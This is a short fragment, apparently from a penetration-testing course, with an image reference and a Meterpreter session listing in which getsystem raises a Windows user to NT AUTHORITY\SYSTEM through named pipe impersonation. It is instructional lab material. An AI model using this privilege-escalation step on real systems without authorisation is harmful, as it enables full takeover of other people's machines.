 meterpreter > getuid
Server username: ITWK01\luiza
meterpreter > getsystem
...got system via technique 5 (Named Pipe Impersonation (PrintSpooler variant)).
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
Listing 61 - Elevate our privileges with getsystem